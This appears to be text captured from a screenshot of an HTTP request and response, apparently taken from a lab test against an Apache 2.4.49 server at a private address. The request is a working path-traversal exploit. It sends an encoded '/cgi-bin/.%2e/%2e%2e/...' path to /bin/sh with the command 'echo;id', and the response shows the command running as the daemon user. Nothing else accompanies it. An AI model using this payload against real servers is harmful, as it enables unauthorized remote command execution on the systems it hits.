 1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh
HTTP/1.1
2 Host: 192.168.225.134:8080
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 7
11
12 echo;id
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 08:17:16 GMT
3 Server: Apache/2.4.49 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 45
7
8 uid=1(daemon) gid=1(daemon) groups=1(daemon)
9